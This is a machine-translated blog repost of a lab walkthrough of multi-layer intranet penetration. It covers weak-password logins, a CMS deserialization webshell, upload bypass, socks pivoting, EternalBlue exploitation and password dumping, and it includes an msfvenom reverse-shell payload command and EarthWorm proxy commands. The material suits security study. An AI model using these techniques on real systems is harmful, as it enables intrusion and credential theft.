当前位置:网站首页>Intranet penetration | teach you how to conduct intranet penetration hand in hand
Intranet penetration | teach you how to conduct intranet penetration hand in hand
2022-07-02 23:25:00 【Bright moon and clear wind~~】
Link to the original text :https://cloud.tencent.com/developer/article/1584913
Intranet penetration | Hand in hand to teach you how to infiltrate the intranet
Published on 2020-02-17 16:42:26 read 4K0
List of articles
Directory structure

0x01 DMZ penetration
[ Failed to transfer the external chain picture , The origin station may have anti-theft chain mechanism , It is suggested to save the pictures and upload them directly (img-Iz2F7mzJ-1656677584270)(https://ask.qcloudimg.com/http-save/yehe-5957324/0v0eirg7bb.png?imageView2/2/w/1620)]
home page
notice DMZ Open the web service , It's a typecho Of cms, The background default is /admin

backstage
Try blasting

Weak password admin1234
But after looking around, I didn't find anything to use , There is a deserialization hole on the Internet that can be used .

exp

The above? , Is the use exp Write a sentence to the current directory shellx.php in .

get shell
Here? , After thinking about it, our goal is intranet , And the firewall is not open , Don't consider raising rights .
0x02 Springboard and Intranet detection
The goal now is to DMZ The server Serve as a springboard and probe the intranet server .
0x2.1 Make a springboard
use ew Socket proxy , Run the prepared on the server ew_for_linux64, Local use proxifier The configuration is as follows :
[ Failed to transfer the external chain picture , The origin station may have anti-theft chain mechanism , It is suggested to save the pictures and upload them directly (img-BtvJjPr1-1656677584287)(https://ask.qcloudimg.com/http-save/yehe-5957324/7x4g7nh36z.png?imageView2/2/w/1620)]
[ Failed to transfer the external chain picture , The origin station may have anti-theft chain mechanism , It is suggested to save the pictures and upload them directly (img-Unqgn2ju-1656677584289)(https://ask.qcloudimg.com/http-save/yehe-5957324/thzq169ah7.png?imageView2/2/w/1620)]
The proxy rules are configured as above , It can be configured according to the specific situation , Above is Windows End configuration , But penetration will inevitably use kali, therefore kali It also needs to be configured :

First of all, let's modify it /etc/proxychains.conf, As shown in the figure below :
[ Failed to transfer the external chain picture , The origin station may have anti-theft chain mechanism , It is suggested to save the pictures and upload them directly (img-vfToCszg-1656677584295)(https://ask.qcloudimg.com/http-save/yehe-5957324/ywr3no0648.jpeg?imageView2/2/w/1620)]
[ Failed to transfer the external chain picture , The origin station may have anti-theft chain mechanism , It is suggested to save the pictures and upload them directly (img-Cn4d7nCL-1656677584298)(https://ask.qcloudimg.com/http-save/yehe-5957324/lx2izkzv6y.jpeg?imageView2/2/w/1620)]
Save after modification , Then you can proxychains nmap wait .
thus , The springboard configuration is basically completed .
Another way is to use msf Build a horse and let the target run , Bounce back meterpreter View routes add routes , then msf You can access the intranet , have access to msf To detect and Penetration test .
0x2.2 Intranet detection
First of all, there are several methods .
The first one is ,ifconfig, Applicable to dual network cards :
[ Failed to transfer the external chain picture , The origin station may have anti-theft chain mechanism , It is suggested to save the pictures and upload them directly (img-qjDp6vWl-1656677584300)(https://ask.qcloudimg.com/http-save/yehe-5957324/iddduki8cl.png?imageView2/2/w/1620)]
But you can see , There is no information we need .
The second is to check the route and arp:

route
The above figure shows the view route , It can also be used arp -a Check it out. arp Information about , And can use traceroute xxx.com Check the route .
But there is no information we want , I'm very confused here , Can't find another one on the intranet ip paragraph , I went to ask the builder of the environment , He doesn't know how to find , Simply put ip Duan told me , Here's a question , I hope the boss with ideas can contact me .
Now that I know ip paragraph , We need to detect which hosts we can penetrate :
[ Failed to transfer the external chain picture , The origin station may have anti-theft chain mechanism , It is suggested to save the pictures and upload them directly (img-tVbyL8dZ-1656677584305)(https://ask.qcloudimg.com/http-save/yehe-5957324/ewi4xz8b33.png?imageView2/2/w/1620)]
nmap
utilize proxychain nmap achieve nmap The effect of using proxy scanning , What needs to be noted here is socket Agent does not support ICMP agreement , therefore nmap The parameters of should be set as shown in the above figure , The port can be changed by itself .
You can see 10.10.1.1 as well as 10.10.1.2 Of 80 The ports are open , Then I will proxychains3 firefox Open Firefox and visit , The first is the management of routers , The second is a cms. Here? , You can guess the password of the route , I went to see it directly cms, because kali Permeate web A little bit of a problem , So use the one configured above proxifier The agent is in Windows Infiltrate under .
0x03 The second layer penetrates
0x3.1 web penetration or MS17_010
[ Failed to transfer the external chain picture , The origin station may have anti-theft chain mechanism , It is suggested to save the pictures and upload them directly (img-sGG0MyZJ-1656677584307)(https://ask.qcloudimg.com/http-save/yehe-5957324/045wo4tacr.jpeg?imageView2/2/w/1620)]
UKcms

backstage
Background default path /admin.php, Default account password used admin 123456
This cms Well , Backstage is OK getshell, I was stuck burpsuite Grab the bag above , opened burpsuite Always inaccessible , Only later , stay burpsuite It has socks There is no need to open the agency again proxifier 了 .burp The configuration is as follows :
[ Failed to transfer the external chain picture , The origin station may have anti-theft chain mechanism , It is suggested to save the pictures and upload them directly (img-ruq2gFMg-1656677584311)(https://ask.qcloudimg.com/http-save/yehe-5957324/5m5eajvbjh.png?imageView2/2/w/1620)]
The first method

The second method
After the above configuration , There is no need to open it again socks Agent tool , Otherwise there will be problems .

Add in the background php Allow upload , Upload some more , Don't pass on. php Because I judged Content-Type.

Change the picture capture to php
You will see the reminder of successful upload , There are the following ways about paths :


success getshell, It's a way , More trouble .
During the early intranet exploration, it was found that this is windows The server , And it exists MS17_010 Loophole , Sure proxychains3 msfconsole utilize msf Direct hit .
0x3.2 Intranet detection + Springboard agent chain
Because this is the second layer of Intranet , So connect webshell Need to open proxifier And then use AntSword Connect .
[ Failed to transfer the external chain picture , The origin station may have anti-theft chain mechanism , It is suggested to save the pictures and upload them directly (img-WNlyQWz7-1656677584325)(https://ask.qcloudimg.com/http-save/yehe-5957324/hgt170b5ug.jpeg?imageView2/2/w/1620)]
[ Failed to transfer the external chain picture , The origin station may have anti-theft chain mechanism , It is suggested to save the pictures and upload them directly (img-nMCfW6eM-1656677584328)(https://ask.qcloudimg.com/http-save/yehe-5957324/5kwqvuabpd.jpeg?imageView2/2/w/1620)]
The double card
As shown in the figure above, we know the third floor ip Segment is 4.4.1.x, to glance at arp surface :

The next goal of this basic guess is 4.4.1.2 了 , But we still need nmap Probe , Before that , First configure the proxy chain .
Or use earthworm Conduct socks agent , After the server runs , The configuration of this machine is as follows :
[ Failed to transfer the external chain picture , The origin station may have anti-theft chain mechanism , It is suggested to save the pictures and upload them directly (img-1zu4Raqn-1656677584334)(https://ask.qcloudimg.com/http-save/yehe-5957324/d2o3c8yuem.png?imageView2/2/w/1620)]
windows

kali
When the configuration is complete , use nmap Probe
[ Failed to transfer the external chain picture , The origin station may have anti-theft chain mechanism , It is suggested to save the pictures and upload them directly (img-WMseTbf2-1656677584339)(https://ask.qcloudimg.com/http-save/yehe-5957324/26yu2pwpge.jpeg?imageView2/2/w/1620)]
You can see it's on 135、445、3389, Don't say anything , Eternal Blue hits a wave .
0x4 The third layer of Intranet penetration
[ Failed to transfer the external chain picture , The origin station may have anti-theft chain mechanism , It is suggested to save the pictures and upload them directly (img-vzm6um0e-1656677584342)(https://ask.qcloudimg.com/http-save/yehe-5957324/qnezsfzlaa.jpeg?imageView2/2/w/1620)]
[ Failed to transfer the external chain picture , The origin station may have anti-theft chain mechanism , It is suggested to save the pictures and upload them directly (img-qrs6eEIz-1656677584345)(https://ask.qcloudimg.com/http-save/yehe-5957324/k292wchqtg.png?imageView2/2/w/1620)]
Here we need to pay attention to ,payload To select forward connected , Don't bounce shell, Because we can access the target, but the target can't access us .
[ Failed to transfer the external chain picture , The origin station may have anti-theft chain mechanism , It is suggested to save the pictures and upload them directly (img-ZB5CyOcv-1656677584348)(https://ask.qcloudimg.com/http-save/yehe-5957324/l6xpgbv5fl.jpeg?imageView2/2/w/1620)]
Get one meterpreter shell.
[ Failed to transfer the external chain picture , The origin station may have anti-theft chain mechanism , It is suggested to save the pictures and upload them directly (img-JP92ZHsU-1656677584351)(https://ask.qcloudimg.com/http-save/yehe-5957324/bkp0cggkli.jpeg?imageView2/2/w/1620)]
read password
So we got admin Password , Direct remote connection :
[ Failed to transfer the external chain picture , The origin station may have anti-theft chain mechanism , It is suggested to save the pictures and upload them directly (img-28qPlhdd-1656677584354)(https://ask.qcloudimg.com/http-save/yehe-5957324/37o81khi0g.png?imageView2/2/w/1620)]
3389
So far , This intranet penetration is complete .
0x5 summary
0x5.1 Springboard summary
Get DMZ Of shell Or after permission , have access to ew establish socks agent , our windows use proxifier, our linux use proxychains Connect , You can access the intranet . If you have multiple layers , that proxifier Provide a chain of agents ,proxychains You can also use multiple agents .
ew_for_linux64 -s ssocksd -l 8888
ew_for_windows.exe -s ssocksd -l 8888
ew establish ss Connect .
windows If necessary burpsuite Cooperate , Just turn it off proxifier, Use burpsuite To configure socks agent , Other steps and normal use burp Just the same .
Linux If you use burpsuite Same as above , Do not use proxychains that will do .
0x5.2 Intranet detection
Linux You can also go through msf Conduct intranet detection and attack :

step
[ Failed to transfer the external chain picture , The origin station may have anti-theft chain mechanism , It is suggested to save the pictures and upload them directly (img-1jncwABc-1656677584359)(https://ask.qcloudimg.com/http-save/yehe-5957324/icck129lx4.png?imageView2/2/w/1620)]
payload
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.106 LPORT=1234 -f exe -o payload.exe
rebound payload To configure , Forward configuration rhost as well as rport that will do .
Target for dual network cards :

ipconfig or ifconfig
[ Failed to transfer the external chain picture , The origin station may have anti-theft chain mechanism , It is suggested to save the pictures and upload them directly (img-YPA6bNkd-1656677584365)(https://ask.qcloudimg.com/http-save/yehe-5957324/putbzaeg6m.jpeg?imageView2/2/w/1620)]
arp
If it's routing , You can take a look at the route first , Or follow the above msf The situation of :
[ Failed to transfer the external chain picture , The origin station may have anti-theft chain mechanism , It is suggested to save the pictures and upload them directly (img-H7tvZAM3-1656677584368)(https://ask.qcloudimg.com/http-save/yehe-5957324/djtxefyl4f.png?imageView2/2/w/1620)]
route
If there is no valid information , Consider social workers .
About nmap:

because ss I won't support it ICMP agreement , So add the above parameters , If you need other functions, just add them directly .
0x5.3 The latter
This time DMZ Open the web Service is linux The server , The second floor is open web Service is windows The server , The third level windows The server .
In the process of infiltration , First of all, we should make clear what services the goal has opened , What operating system , We just know how to do it .
This penetration does not involve domain penetration , Just briefly explain the infiltration process .
Original contributors :Railgun The author blog :www.pwn4fun.com
边栏推荐
- 数字图像处理实验目录
- SQL进阶语法
- 购买完域名之后能干什么事儿?
- ADC of stm32
- Is 408 not fragrant? The number of universities taking the 408 examination this year has basically not increased!
- 在SOUI里使用真窗口时使用SOUI的滚动条
- Explain promise usage in detail
- FOC矢量控制及BLDC控制中的端电压、相电压、线电压等概念别还傻傻分不清楚
- MySQL queries nearby data And sort by distance
- Tiktok actual combat ~ number of likes pop-up box
猜你喜欢

力扣刷题(2022-6-28)

Strictly abide by the construction period and ensure the quality, this AI data annotation company has done it!

C MVC creates a view to get rid of the influence of layout
(毒刺)利用Pystinger Socks4上线不出网主机
实现BottomNavigationView和Navigation联动
Go basic data type
Remote connection of raspberry pie by VNC viewer

高数有多难?AI 卷到数学圈,高数考试正确率 81%!

聊聊内存模型与内存序
C#中Linq用法汇集
随机推荐
[live broadcast appointment] database obcp certification comprehensive upgrade open class
面试过了,起薪16k
Hisilicon VI access video process
Ping domain name error unknown host, NSLOOKUP / system d-resolve can be resolved normally, how to Ping the public network address?
BBR 遭遇 CUBIC
Eight bit responder [51 single chip microcomputer]
LINQ usage collection in C #
[proteus simulation] 51 MCU +lcd12864 push box game
Jinglianwen technology's low price strategy helps AI enterprises reduce model training costs
数字图像处理实验目录
Numerical solution of partial differential equations with MATLAB
购买完域名之后能干什么事儿?
[hardware] origin of standard resistance value
阿里云有奖体验:如何使用 PolarDB-X
FOC矢量控制及BLDC控制中的端电压、相电压、线电压等概念别还傻傻分不清楚
基于Pyqt5工具栏按钮可实现界面切换-1
【STL源码剖析】仿函数(待补充)
Getting started with golang: for Range an alternative method of modifying the values of elements in slices
RuntimeError: no valid convolution algorithms available in CuDNN
PotPlayer设置最小化的快捷键